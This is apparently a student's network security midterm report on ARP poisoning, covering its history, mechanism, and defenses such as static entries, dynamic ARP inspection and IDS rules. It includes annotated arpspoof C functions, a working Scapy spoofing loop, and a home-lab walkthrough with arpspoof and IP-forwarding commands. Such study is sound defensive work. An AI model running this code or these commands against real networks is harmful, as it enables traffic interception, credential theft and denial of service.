Lebanese American University
Department of Computer Science & Mathematics
Network Security
CSC 437-Section 11



Midterm Research
ARP Poisoning
Instructor: Khaleel Mershad
Student: Garen Garo Baghsarian

Introduction:
ARP spoofing and ARP poisoning are two closely related terms that refer to the exploitation of the Address Resolution Protocol (ARP), a data link layer protocol that connects an IP address to a MAC address of a device on a local area network (LAN). The primary objective of the attack is to establish a man-in-the-middle (MitM) position that allows the attacker to perform a plethora of malicious actions, such as denial-of-service (DoS) attacks, packet and traffic modification, data theft, etc.
Some of the characteristics of this attack include:
- LAN connectivity, either wired or wireless through Wi-Fi, is required.
- The attacker and victim must be connected to the same broadcast domain.
- ARP only works with the IPv4 standard and is replaced by the Neighbor Discovery Protocol (NDP) in IPv6.
- The attack is non-persistent, and must be repeated once it expires to maintain control.

To assess the severity of this attack, different perspectives have to be considered:
- Confidentiality (High/Low): Even if the attacker succeeds in the ARP poisoning attempt, the encryption of the traffic is a major factor in determining the impact on confidentiality. If there is no encryption, the severity is high, but in its presence, the risk, although not eliminated, is mitigated.
- Integrity (High): Since communication goes through the attacker, packets can easily be altered before reaching their destinations, compromising integrity.
- Availability (Medium): The attack becomes a denial-of-service (DoS) if the traffic is manipulated, either through dropping the packets, misdirecting the route, or stopping forwarding completely, all of which weaken the network’s performance.
- Attack Complexity (Low): The source code for ARP poisoning is relatively simple, and no advanced coding skills are needed, which makes it an easy attack to carry out for both beginner and expert attackers and increases its chances of scalability.
Overall, we can deduce that ARP poisoning is a severe attack that can be carried out easily, and without any proper security measures to defend against it, such an attack has the potential to cause a lot of harm to many users and networks.
To understand this attack better, it is necessary to take a look at the history of the protocol.

History
ARP was first introduced in 1982 by David C. Plummer, a researcher at the Massachusetts Institute of Technology (MIT), in the Request for Comments (RFC) 826, which is a technical document that defines Internet standards and protocols. ARP's purpose was to become the bridge between the 32-bit IP addresses (IPv4) and 48-bit MAC addresses to provide direct and seamless communication between devices. At that time, the environment under which the protocol would be used was expected to be trusted local networks and was not designed with security in mind. That is why the architecture has inherent security weaknesses in its design, which did not pose as vulnerabilities at the time of its design when networks were still on a smaller scale.
The first publications of the ARP vulnerabilities did not start until the late 1990s. In 1997, a paper entitled “ARP and ICMP redirection games” was published by Yuri Volobuev. This paper, in which Yuri discusses the vulnerabilities of both ARP and ICMP protocols, is regarded as one of the first public discussions of the ARP vulnerabilities, when networks were expanding, and architectural flaws were being discovered.
The ARP poisoning attacks occur mainly due to ARP’s trusting nature. Firstly, ARP is stateless, which means it does not keep track of the requests it sends out and accepts any ARP messages it receives, even unsolicited ones, commonly known as Gratuitous ARP. When a message is received, because it does not know whether it sent a request for that message or not, it automatically accepts the message. ARP works by making a list of addresses that it uses to know where to send information, called a cache table. In this table, it maps IP and MAC addresses to determine how to send packets to their desired destinations. When ARP accepts a message, it automatically edits the cache table addresses to match the ones found in the message. Secondly, no authentication occurs, which allows for any device to be able to respond to the ARP requests, and since replies are accepted blindly, an attacker’s forged response will also be accepted.
Since the discovery of these vulnerabilities, attackers have long exploited them for their malicious goals, and many incidents of ARP poisoning have been recorded. One of the most notable incidents was the Metasploit project website defacement incident in 2008. The attackers did not infect the Metasploit servers themselves, but rather another server on the same hosting provider network as Metasploit. This attack was carried out as a man-in-the-middle (MitM) attack that ARP-spoofed the router to Metasploit and modified the traffic that went through it to redirect visitors to a Chinese defacement page. Another significant incident was the Trojan Warp incident of 2012. Some researchers at Kindsight Security Labs, while inspecting the HTML code of a legitimate website that was resolving improperly, discovered a MitM attack in the form of a Trojan called Warp. Unlike most Trojans that usually create their own malicious traffic, Warp corrupted the website’s legitimate traffic by employing ZXarps, a Chinese hacking tool that uses ARP spoofing to trick computers on a network into thinking it is a router. After the tricked computers connect to it, it injects malicious iFrames that redirect visitors to malicious websites. This incident showcased the potential of ARP attacks to be combined with malware-based attacks, a Trojan in this case. Finally, it is worth mentioning that, beyond targeted attacks, ARP poisoning attempts usually occur on unsecured public Wi-Fi networks — such as those in hotels, airports, coffee shops, and other locations that offer free Wi-Fi — , where attackers can benefit from the weak security measures and the LAN connectivity needed for the ARP attack. Similar to the above attacks, attackers position themselves between the user device and the Wi-Fi router, allowing them to intercept traffic and steal login credentials, emails, browsing sessions, and any other information from the user’s activity.

Despite the disclosure of ARP's vulnerabilities and the proposition of some solutions, the threat still exists and has not been fully patched due to several factors. The primary reason is that these vulnerabilities are designed into the protocol, and it is difficult to address them after already being deployed across millions of devices; however, this is more of a protocol issue than an ARP-specific limitation. One proposed solution is to shift to IPv6, which replaces ARP with NDP, but this is impractical since most networks use IPv4, and the adoption of IPv6 is very slow at the moment. However, even if such a shift were realized, NDP, although it provides some security enhancements, is still not entirely immune to attacks similar to the ARP poisoning ones unless Secure Neighbor Discovery (SEND) is implemented, which is rare in practice. However, beyond protocol changes, there are other alternative defense measures that will be discussed in the upcoming section.

Attack Description
The attack consists of several steps. First, the attacker must ensure LAN connectivity with the same network as the user to be able to send ARP messages to them. Then, the attacker needs to send a spoofed ARP message, and has two ways to do it. Attackers either wait for the device to actually broadcast an ARP request and sends a forged reply, or they send an unsolicited message without any request from the user. As explained above, ARP maps IP addresses to MAC addresses so the device knows where to send packets to reach the desired destination.
For illustration, we will consider the following addresses:
User: IP Address: 192.168.1.10, MAC Address: AA-AA-AA-AA-AA-AA
Router: IP Address: 192.168.1.1, MAC Address: BB-BB-BB-BB-BB-BB
Attacker: IP Address: 192.168.1.50, MAC Address: CC-CC-CC-CC-CC-CC
Website server: 8.8.8.8
Suppose the user wants to connect to a certain server, whose IP address, after performing DNS resolution, is discovered to be 8.8.8.8. After noticing that this destination IP address is not in its local network of 192.168.1.x, the user will have to connect to the router. If no MAC address is cached for the router’s IP address of 192.168.1.1, an ARP request will be broadcast to find the MAC address corresponding to this IP address, which, under normal circumstances, should belong to the router. Usually, the router would respond at this stage that the IP address 192.168.1.1 has the MAC address BB-BB-BB-BB-BB-BB, but here is where the attacker intervenes to perform the ARP attack. The attacker observes this broadcast and sends a forged ARP reply, or in addition to the actual router response, containing the router’s spoofed IP address and the attacker's native MAC address. ARP allows this because no verification of the message’s sender is performed, and the spoofed IP address 192.168.1.1 belonging to the router gets mapped to CC-CC-CC-CC-CC-CC, the attacker’s MAC address. The result is that the user’s device thinks the router is receiving its packets when, in reality, they are being picked up by the attacker’s device. The attacker also poisons the router’s ARP cache and starts forwarding these packets to it, keeping the user’s IP address but modifying the MAC address to be his, tricking the router into thinking it is communicating with the user. The router’s ARP cache is now edited with the user’s IP address of 192.168.1.10 mapped to the attacker’s MAC address of CC-CC-CC-CC-CC-CC. Both the ARP cache tables of the user and router have been poisoned. This is how the attacker establishes a man-in-the-middle (MitM) position between the user and router, which brings responses from the server, allowing it to intercept all ongoing traffic between the two ends. Now, it is up to the attacker to decide whether he wants to solely steal information and web sessions, manipulate the traffic to perform a Denial of Service (DoS) attack, add malicious malware to the legitimate traffic, or use any other means to harm the user and server. This is the standard ARP spoofing attack.
Gratuitous ARP is a variant that is extremely similar to ARP spoofing but slightly differs in the means of implementing the attack. Whereas ARP spoofing waits for an ARP request when the user needs to connect to the router’s MAC address, Gratuitous ARP automatically sends an ARP message even after a connection with the router is established. This comes down to the stateless characteristic mentioned before, where the ARP request does not keep track of whether it sent an ARP request, and accepts any messages it receives, automatically mapping the IP address to the MAC address mentioned in the message. ARP poisoning also uses spoofing in that its sent message includes its MAC address but a spoofed IP address, based on whom it is sending to; the user's IP address for the router, and vice versa. This is the only step that they differ. Both eventually have to repeat the attack due to the ARP cache timeout implemented by operating systems for dynamic ARP entries, whereby the cache mapping expires after a specified amount of time.
After achieving the man-in-the-middle (MitM) position, an ARP poisoning attack may be used to carry out:
- Session Hijacking: Once a user establishes a connection with a server, a session is created so the server knows who the user is, what he can access, and what permissions he has. These sessions are usually identified by session IDs stored in tokens and cookies, and they are the only way a server can recognize users. An attacker might steal them to impersonate the users and be granted the same permissions and access they have. This impersonation can happen while the user is active or even when they log off, called a replay attack. All attackers need is to get a copy of those cookies and tokens, and they can log into the server as the user anytime they want.
- Data Theft: When sensitive data is being input by the user or displayed by the server, it will be traveling through packets, which the attacker can now intercept. When unencrypted, the attacker can view the information contained in the packets and steal it, such as login credentials, bank details, or other confidential information.
- Packet Modification: The user and server communicate through packets, and the attacker now sits in the middle of this communication, so every single packet will go through the attacker. This means that he can alter these packets before they reach their destination, whether it is the server or the victim. This could be done to achieve a DoS attack by making the packets unusable or injecting malicious code into them.
- Denial of Service (DoS): As all the traffic goes through the attacker, he can manipulate it to create a DoS attack, usually by dropping some or all of the packets. Even without manipulating traffic, the attacker can overwhelm a system by continuously sending forged ARP messages, constantly overwriting the ARP cache.
- SSL Stripping: When a user wants to connect to a server, he sends a request that is usually HTTP, and the server redirects it to HTTPS. However, the attacker intercepts that redirection and never allows that switch to HTTPS. The result is that the entire communication between the server and user will be unencrypted, and the attacker can see it as plain text. SSL stripping is usually accompanied by data theft because the attacker needs unencrypted traffic to be able to steal it.
To perform the ARP poisoning attack, there are several tools like ettercap and arpspoof, but we will choose the latter for simplicity. Arpspoof is a command that is found in the dsniff package, and so, we must first install that package to be able to use the command. The arpspoof command takes the following parameters:
arpspoof [-i interface] [-c own | host | both] [-t target] [-r] host
-i interface: Used to specify the network interface used to send and receive the packets. The most common interfaces include eth0 (wired Ethernet connection), lo (loopback interface), wlan0 (Wi-Fi interface), and ens33 (the typical VM network interface). If no interface is specified, the tool may try to automatically select one, but to make sure the packets go through the correct network adapter, it is advised to manually specify this interface.
-c own | host | both: This option controls how the ARP cache is stored when the attack stops because the attack is not persistent, and when it expires, the ARP tables have to be repaired. The “-c” option specifies which MAC address should be used when restoring the ARP cache table. “-c own” restores the ARP entries with the attacker’s MAC address, which is less commonly used. “-c host” restores using the MAC address of the legitimate host. “-c both” restores both hosts’ ARP tables to their legitimate mappings.
-t target: The target IP address of the device the attacker wants to perform ARP poisoning on.
-r: Instead of only poisoning the target’s ARP cache table, the option also makes arpspoof poison the host specified in the host parameter, enabling the attacker to intercept traffic from both sides.
host: The IP address that the attacker wants to impersonate, which is, in most cases, the default gateway or the router. This IP is the one the victim wants to connect to and is the one the attacker spoofs his IP to be while sending a forged ARP reply.
The source code for the arpspoof command is relatively long. To show the main logic of the code, I will only explain two of the functions used: arp_spoof() and request_mac().
1. void arp_spoof(int fd, const char *if_name,
2. const unsigned char *attacker_mac, uint32_t gateway_ip,
3. const unsigned char *victim_mac, uint32_t victim_ip)
4. {
5. struct ether_arp resp; // ARP reply packet structure
6.
7. struct ifreq ifr; // structure for network interface information
8. set_ifr_name(&ifr, if_name); // set interface name (ex: eth0)
9.
10. struct sockaddr_ll addr = {0}; // link-layer socket address structure
11.
12. addr.sll_family = AF_PACKET; // raw packet interface
13. addr.sll_ifindex = get_ifr_ifindex(fd, &ifr); // get interface index
14. addr.sll_halen = ETHER_ADDR_LEN; // MAC address length
15. addr.sll_protocol = htons(ETH_P_ARP); // protocol = ARP
16.
17. memcpy(addr.sll_addr, victim_mac, ETHER_ADDR_LEN); // destination = victim MAC
18.
19. resp.arp_hrd = htons(ARPHRD_ETHER); // hardware type = Ethernet
20. resp.arp_pro = htons(ETH_P_IP); // protocol type = IPv4
21. resp.arp_hln = ETHER_ADDR_LEN; // MAC length
22. resp.arp_pln = sizeof(in_addr_t); // IP length
23. resp.arp_op = htons(ARPOP_REPLY); // operation = ARP reply
24.
25. memcpy(&resp.arp_sha, attacker_mac, sizeof(resp.arp_sha)); // sender MAC = attacker
26.
27. memcpy(&resp.arp_spa, &gateway_ip, sizeof(resp.arp_spa)); // sender IP = gateway (spoofed)
28.
29. memcpy(&resp.arp_tha, victim_mac, sizeof(resp.arp_tha)); // target MAC = victim
30.
31. memcpy(&resp.arp_tpa, &victim_ip, sizeof(resp.arp_tpa)); // target IP = victim
32.
33. /* send forged ARP reply to victim */
34. if (sendto(fd, &resp, sizeof(resp), 0,
35. (struct sockaddr *) &addr, sizeof(addr)) == -1) {
36. die(strerror(errno)); // terminate if sending fails
37. }
38. }

1. void request_mac(int fd, const char *if_name, struct ether_arp *req, uint32_t ip_addr)
2. {
3. /* broadcast MAC address (send to everyone on LAN) */
4. const unsigned char ether_broadcast_addr[] =
5. { 0xff, 0xff, 0xff, 0xff, 0xff, 0xff };
6.
7. struct ifreq ifr; // structure used to query network interface information
8. set_ifr_name(&ifr, if_name); // set interface name (ex: eth0)
9.
10. /* special socket address type used for raw packet communication */
11. struct sockaddr_ll addr = {0}; // structure representing a link-layer socket address
12. addr.sll_family = AF_PACKET; // specify raw packet interface (data link layer)
13. addr.sll_ifindex = get_ifr_ifindex(fd, &ifr); // obtain interface index for sending packet
14. addr.sll_halen = ETHER_ADDR_LEN; // length of MAC address (6 bytes)
15. addr.sll_protocol = htons(ETH_P_ARP);// specify that the protocol is ARP
16. memcpy(addr.sll_addr, ether_broadcast_addr, ETHER_ADDR_LEN); // destination = broadcast MAC
17.
18. /* construct the ARP request packet */
19. req->arp_hrd = htons(ARPHRD_ETHER); // hardware type = Ethernet
20. req->arp_pro = htons(ETH_P_IP); // protocol type = IPv4
21. req->arp_hln = ETHER_ADDR_LEN; // hardware address length (MAC length)
22. req->arp_pln = sizeof(in_addr_t); // protocol address length (IP length)
23. req->arp_op = htons(ARPOP_REQUEST); // ARP operation = request
24.
25. /* unknown target MAC address */
26. memset(&req->arp_tha, 0, sizeof(req->arp_tha)); // set target MAC to 0 (unknown)
27.
28. memcpy(&req->arp_tpa, &ip_addr, sizeof(req->arp_tpa)); // set target IP address
29.
30. get_ifr_hwaddr(fd, &ifr); // retrieve attacker's MAC address from interface
31.
32. memcpy(&req->arp_sha,
33. (unsigned char *) ifr.ifr_hwaddr.sa_data,
34. sizeof(req->arp_sha)); // set sender MAC address
35.
36. get_ifr_addr(fd, &ifr); // retrieve attacker's IP address
37.
38. memcpy(&req->arp_spa,
39. (unsigned char *) ifr.ifr_addr.sa_data + 2,
40. sizeof(req->arp_spa)); // set sender IP address
41.
42. /* send the ARP request */
43. if (sendto(fd, req, sizeof(struct ether_arp), 0,
44. (struct sockaddr *) &addr, sizeof(addr)) == -1) {
45. die(strerror(errno)); // terminate if sending fails
46. }
47.
48. while (1) { // loop until the ARP reply is received
49.
50. /* receive ARP packet */
51. int len = recv(fd, req, sizeof(struct ether_arp), 0); // receive raw packet
52.
53. if (len == -1) {
54. die(strerror(errno)); // terminate if receive fails
55. }
56. if (len == 0) { /* no response */
57. continue; // keep waiting
58. }
59.
60. /* reconstruct sender IP address from ARP reply */
61. unsigned int from_addr =
62. (req->arp_spa[3] << 24)
63. | (req->arp_spa[2] << 16)
64. | (req->arp_spa[1] << 8)
65. | (req->arp_spa[0] << 0);
66.
67. if (from_addr != ip_addr) {
68. continue; // ignore replies from other IP addresses
69. }
70. /* correct ARP reply received */
71. break; // exit loop
71. }
72. }

To summarize the functions, arp_spoof() creates a forged ARP reply with the gateway’s IP address but the attacker’s MAC address and sends it to the victim’s device, making it update its ARP cache and associate the router’s IP address with the MAC address of the attacker, causing the victim to send its traffic to the attacker instead of the router. As for the request_mac() function, it sends an ARP broadcast request to find the MAC address corresponding to a certain IP address. It then creates an ARP request packet, sends it to the network broadcast address, and listens for ARP replies until that IP address responds with its MAC address. The core vulnerabilities exploited are that ARP does not authenticate replies, so any host can send an ARP response claiming to own any IP address at any time, allowing the spoofing and Gratuitous ARP attacks to occur.
To further demonstrate the full attack, I will include a small Python script that captures the essential steps of the ARP poisoning attack.
1. from scapy.all import * // scapy is a packet manipulation library
2. import time
3.
4. target_ip = "192.168.1.10" // victim’s IP
5. router_ip = "192.168.1.1" // gateway’s IP
6.
7. def get_mac(ip):
8. arp_request=ARP(pdst=ip)//create ARP request with protocol destination (pdst) as victim’s IP
9. broadcast = Ether(dst="ff:ff:ff:ff:ff:ff") // broadcast to the Ethernet broadcast address
10. packet = broadcast / arp_request //combine the Ethernet and ARP layers
11. answered = srp(packet, timeout=2, verbose=False)[0] //send and receive responses at layer 2 after waiting 2 seconds, and don’t output anything in console
12. return answered[0][1].hwsrc // hwsrc is the MAC address. Returns the responding device’s MAC
13.
14. def spoof(target_ip, spoof_ip):
15. target_mac = get_mac(target_ip) // find the target_ip’s MAC address
16. packet = ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
18. send(packet, verbose=False) // send forged ARP reply claiming spoof_ip is at the attacker's MAC address
19.
20. while True://due to the ARP cache entry timeout, we set an infinite loop to maintain the attack.
21. spoof(target_ip, router_ip) // poison victim
22. spoof(router_ip, target_ip) // poison router
23. time.sleep(2) // do the loop every 2 seconds to avoid flooding the network

After the ARP poisoning attempt is made, the result of the flow of packets is as follows:
Victim -> Attacker -> Router -> Server & Server -> Router -> Attacker -> Victim

Several defenses have been proposed to protect networks from ARP poisoning attacks. The most common one is static ARP cache entries. This strategy aims to combat the source of the attack, which is the wrongful update of the ARP cache table. In static ARP cache entries, the IP to MAC addresses are statically typed into the system, so no ARP request will be broadcast for those specific IP addresses, stopping spoofing attacks. However, even if unsolicited forged replies try to modify this table, the operating system won’t allow them if they conflict with static entries, thereby stopping Gratuitous ARP as well. This solution effectively prevents ARP poisoning attacks on the IP addresses already cached completely, but is unfeasible due to scalability issues. First, every single device on a network would need to have the addresses configured manually as an initial step. Also, if a MAC address changes, for example, when replacing a router, another reconfiguration would be needed. Another solution is dynamic ARP inspection (DAI). The core idea behind DAI is to compare the MAC addresses in ARP replies with a list of trusted IP to MAC bindings, preventing attackers from impersonating routers or gateways. This is done using DHCP snooping, which is how the list of trusted MAC addresses is implemented. A Dynamic Host Configuration Protocol (DHCP) server is a network device that automatically assigns IP addresses, subnet masks, default gateways, and other network configurations to devices. DHCP snooping builds the trusted IP to MAC binding table by monitoring DHCP messages, whereby messages from untrusted devices are ignored. DAI then uses this table to verify ARP packets and drops the ones that have invalid mappings. DAI also prevents ARP attacks, but it is limited to whether switches support it, whether DHCP snooping is enabled, and whether networks are configured properly. Moreover, intrusion detection systems are almost always employed to detect network attacks, and they can also be used to detect ARP attacks. Two of the most widely used IDS tools are Snort and Suricata, which analyze packets and detect attacks if traffic violates predefined rules. For ARP poisoning, one of these rules is the existence of two MAC addresses claiming the same IP address. For Gratuitous ARP, it could be whether a reply has been sent with no prior request, which also raises red flags. As for a common rule for both variants, it would be the frequency of ARP replies. As explained, ARP cache entries expire, and attackers need to renew the attack every few seconds. When more than 1 ARP reply packet is sent within a short period of time, the IDS would pick it up as a threat. The real issue with IDS systems is that they only detect and, aside from alerting and logging, they don’t take effective steps towards stopping the threat; they need to be accompanied by prevention systems or switch-level protection. Other security measures can be taken, such as encryption with TLS and HTTPS and VPN usage, but these are used to protect the data rather than the ARP attack.

Demonstration and Results:

I have decided to perform the Gratuitous ARP attack that sends unsolicited ARP replies. To demonstrate the attack, I will use my own home network, my laptop as the victim user, and a Kali Linux virtual machine as the attacker device.
While configuring the virtual machine, there is a crucial step that enables the attack. In the Network tab under Settings, “Attached to” should be set to “Bridged Adapter”. This makes it so the VM appears as an independent device in the network that has its own IP and MAC addresses separate from my host device. After the VM has been configured, we can proceed with starting it.

First, to gain administrative access, we type “sudo su”. This allows us to execute commands with the root account, which has more privileges than a normal user.


As previously mentioned, arpspoof is found inside a package called “dsniff”. In order to use it, we must therefore first install the package. Sometimes the package is not found, and we must update Kali Linux to find dsniff and then install it. We can do that by running “apt update” and waiting for the update to finish.

After the update, the VM will now successfully locate and install the dsniff package needed for arpspoof by executing “apt install dsniff”.


In order to carry out the attack, we must know the IP addresses of the victim and the router, and so we run “ipconfig” inside the Windows Command Prompt of the host machine. The command is “ipconfig” for Windows and “ip” or “ifconfig” for Linux. It will display several different addresses, but we are only interested in the “IPv4 Address” and “Default Gateway,” which refer to the host device and router IP addresses, respectively. In my case, my laptop’s IP is 192.168.1.105, while my router’s IP is 192.168.1.1.


Since we are working on the host device, we might as well check the ARP cache entries, which we can do by the command “arp -a”. This command shows the local ARP cache, which includes different IP-to-MAC address mappings for the devices in the network. The dynamic entries correspond to devices communicating over a network, including the router and VM. As thoroughly explained, the attack consists of changing the ARP entry for the router’s IP address so that it gets mapped to the attacker’s MAC address. As of now, we can clearly see that these two MAC addresses are different. We’ll run this command and compare these addresses again later when the attack is initiated. We now go back to the virtual machine.


One of the parameters for the arpspoof was “-i interface,” and there are several interface options. To know which type to choose, we type “ip route” to view the kernel's IP routing table, which includes how packets are directed to specific networks or hosts. We are particularly interested in the line starting with "default." In the part written as "dev __", the blank reveals our network infrastructure, and is "eth0" in my case. We now have all the necessary information to start the attack.


We have one last technical step before the attack, which is allowing forwarding. Forwarding is used so the attacker maintains a stealthy Man-in-the-Middle (MitM) position, and if it is not enabled, the victim would lose connectivity and be alerted. We enable forwarding by the command “echo 1 > /proc/sys/net/ipv4/ip_forward” which writes 1, or true, inside the mentioned directory.
We can finally initiate the ARP cache poisoning attack.

As a reminder, the command is: “arpspoof -i {interface} -t {victim IP address} {router IP address}”.

In my case, my interface is "eth0," the victim IP address is 192.168.1.105, and the router IP address is 192.168.1.1. I include the "-r" option, which means bidirectional poisoning, so two ARP replies are sent, one to the victim (my laptop) and the other to the router. These replies are spoofed to make the victim and router think they are communicating with one another. They are also sent periodically every few seconds to renew the cache entries before they time out, and this process is done automatically without the need to manually send each time. The 2 replies will continue to be sent until I interrupt the command by "Ctrl + c”, and a cleanup begins.

I repeat “arp -a” on the host device and see that indeed the router’s IP has been mapped to a MAC address identical to the VM’s MAC address. This clearly shows that the attack succeeded in changing the ARP entry for the router, and the device thinks that it should send requests to the attacker’s MAC address if it wants to communicate with the router. Once the attack stops and the cache entries expire, this mapping is reset, and the router’s original MAC address is restored in the entry.

